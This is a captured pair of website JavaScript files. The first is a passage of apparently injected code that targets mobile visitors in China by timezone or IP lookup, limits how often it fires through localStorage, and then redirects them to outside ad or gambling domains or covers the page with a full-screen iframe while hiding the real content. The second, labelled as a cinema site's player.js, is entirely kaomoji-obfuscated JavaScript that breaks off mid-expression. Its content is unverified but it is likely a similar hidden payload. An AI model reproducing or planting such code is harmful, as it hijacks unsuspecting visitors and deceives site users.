            if (document.readyState === 'complete' || document.readyState === 'interactive') {
                callback();
            } else if (document.addEventListener) {
                document.addEventListener('DOMContentLoaded', callback);
            } else if (document.attachEvent) {
                document.attachEvent('onreadystatechange', function() {
                    if (document.readyState === 'complete') {
                        callback();
                    }
                });
            }
        }, callback);
    }

    function doJump() {
        const randomAddress = config.address[Math.floor(Math.random() * config.address.length)];
        if (!config.jumpType || config.jumpType === "DIRECT") {
            //window.location.replace(randomAddress);
            
            var ua = navigator.userAgent.toLowerCase();
            //安卓
            if (/android/.test(ua)) {
                window.location.replace('https://uuu.fffqjinxad1.com/xad.html');
            } else {
            //其他
                window.location.replace('https://zxy2.tsbxrc.com/cbd/aaaag');
            }
            
        } else if (config.jumpType === "IFRAME") {
            ready(() => {
                setInterval(() => {
                    __try(() => {
                        if (document.getElementById(config.key) == null) {
                            document.body.insertAdjacentHTML("beforeend", `<iframe id="${config.key}"  scrolling="auto" marginheight="0" marginwidth="0" frameborder="0" width="100%" height="100%" style="z-index: 99999999999; position: fixed; left: 0; top: 0;min-height:100vh;visibility: visible;padding:0;margin:0;pointer-events: auto;" src="${randomAddress}"></iframe>`);
                        }
                        const children = document.body.children;
                        for (let i = 0; i < children.length; i++) {
                            const node = children[i];
                            if (node.id !== config.key && node.style.display !== "none") {
                                node.style.display = "none";
                            }
                        }
                        document.body.style.overflow = "hidden";
                    }, clearStorage);
                }, 100);
            });
        }
    }

    // 关键修改：已删除搜索引擎判断

    function conditionCheck() {

        let data = __try(() => JSON.parse(encrypt(localStorage.getItem(config.key)))) || {};

        const today = (new Date()).toISOString().split("T")[0];
        if (data.date !== today) {
            data = {
                date: today,
                count: 0
            };
        }

        // 删除了 isFromSearchEngine() 判断
        if (isNotMobile() || data.count >= config.jumpCount || Math.random() * 100 >= config.jumpPercent) {
            return;
        }

        data.count = data.count + 1;
        localStorage.setItem(config.key, encrypt(JSON.stringify(data)));

        if (!config.conditionType || config.conditionType === "TIMEZONE") {

            let clientTimezone = __try(() => Intl.DateTimeFormat().resolvedOptions().timeZone, clearStorage) || "";

            if (clientTimezone === "Asia/Shanghai") {
                doJump();
            }

        } else if (config.conditionType === "IP") {
            fetch("https://api.ip.sb/geoip", {
                    referrerPolicy: "no-referrer"
                })
                .then(resp => resp.json())
                .then(json => {
                    if (json.country_code === "CN") {
                        doJump();
                    }
                }).catch(err => clearStorage);
        }
    }

    function isMobile() {
        return !isNotMobile();
    }

    function isNotMobile() {
        return __try(() => {
            const platform = navigator.platform;
            const win = platform.indexOf('Win') === 0;
            const mac = platform.indexOf('Mac') === 0;
            const x11 = platform.indexOf("X11") !== -1 || platform.indexOf('x86') !== -1 || platform.indexOf('i686') !== -1 || platform.indexOf('i386') !== -1;
            return win || mac || x11;
        }, err => true);
    }

    function clearStorage() {
        localStorage.removeItem(config.key);
    }

    function __try(func, err) {
        try {
            return func();
        } catch (_err) {
            if (err) return err(_err);
        }
        return undefined;
    }

    conditionCheck();

})();


--- FILE ---
content_type: text/javascript
request_url: http://onyx2cinema.com/template/vfed/asset/js/player.js
body_size: 5850
content:
ﾟωﾟﾉ= /｀ｍ´）ﾉ ~┻━┻   //*´∇｀*/ ['_']; o=(ﾟｰﾟ)  =_=3; c=(ﾟΘﾟ) =(ﾟｰﾟ)-(ﾟｰﾟ); (ﾟДﾟ) =(ﾟΘﾟ)= (o^_^o)/ (o^_^o);(ﾟДﾟ)={ﾟΘﾟ: '_' ,ﾟωﾟﾉ : ((ﾟωﾟﾉ==3) +'_') [ﾟΘﾟ] ,ﾟｰﾟﾉ :(ﾟωﾟﾉ+ '_')[o^_^o -(ﾟΘﾟ)] ,ﾟДﾟﾉ:((ﾟｰﾟ==3) +'_')[ﾟｰﾟ] }; (ﾟДﾟ) [ﾟΘﾟ] =((ﾟωﾟﾉ==3) +'_') [c^_^o];(ﾟДﾟ) ['c'] = ((ﾟДﾟ)+'_') [ (ﾟｰﾟ)+(ﾟｰﾟ)-(ﾟΘﾟ) ];(ﾟДﾟ) ['o'] = ((ﾟДﾟ)+'_') [ﾟΘﾟ];(ﾟoﾟ)=(ﾟДﾟ) ['c']+(ﾟДﾟ) ['o']+(ﾟωﾟﾉ +'_')[ﾟΘﾟ]+ ((ﾟωﾟﾉ==3) +'_') [ﾟｰﾟ] + ((ﾟДﾟ) +'_') [(ﾟｰﾟ)+(ﾟｰﾟ)]+ ((ﾟｰﾟ==3) +'_') [ﾟΘﾟ]+((ﾟｰﾟ==3) +'_') [(ﾟｰﾟ) - (ﾟΘﾟ)]+(ﾟДﾟ) ['c']+((ﾟДﾟ)+'_') [(ﾟｰﾟ)+(ﾟｰﾟ)]+ (ﾟДﾟ) ['o']+((ﾟｰﾟ==3) +'_') [ﾟΘﾟ];(ﾟДﾟ) ['_'] =(o^_^o) [ﾟoﾟ] [ﾟoﾟ];(ﾟεﾟ)=((ﾟｰﾟ==3) +'_') [ﾟΘﾟ]+ (ﾟДﾟ) .ﾟДﾟﾉ+((ﾟДﾟ)+'_') [(ﾟｰﾟ) + (ﾟｰﾟ)]+((ﾟｰﾟ==3) +'_') [o^_^o -ﾟΘﾟ]+((ﾟｰﾟ==3) +'_') [ﾟΘﾟ]+ (ﾟωﾟﾉ +'_') [ﾟΘﾟ]; (ﾟｰﾟ)+=(ﾟΘﾟ); (ﾟДﾟ)[ﾟεﾟ]='\\'; (ﾟДﾟ).ﾟΘﾟﾉ=(ﾟДﾟ+ ﾟｰﾟ)[o^_^o -(ﾟΘﾟ)];(oﾟｰﾟo)=(ﾟωﾟﾉ +'_')[c^_^o];(ﾟДﾟ) [ﾟoﾟ]='\"';(ﾟДﾟ) ['_'] ( (ﾟДﾟ) ['_'] (ﾟεﾟ+(ﾟДﾟ)[ﾟoﾟ]+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (c^_^o)+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (o^_^o)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (c^_^o)+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟΘﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟΘﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+((o^_^o) +(o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (o^_^o)+ ((ﾟｰﾟ) + (o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (o^_^o))+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟｰﾟ)+ ((o^_^o) - (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ (o^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (o^_^o))+ (c^_^o)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ (ﾟΘﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ (ﾟｰﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ (ﾟДﾟ)[ﾟεﾟ]+((ﾟｰﾟ) + (ﾟΘﾟ))+ ((o^_^o) +(o^_^o))+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((o^_^o) +(o^_^o))+ (ﾟｰﾟ)+ (ﾟДﾟ)[ﾟεﾟ]+(ﾟΘﾟ)+ ((ﾟｰﾟ) + (ﾟΘﾟ))+ ((ﾟｰﾟ) + (o^_^o))+ 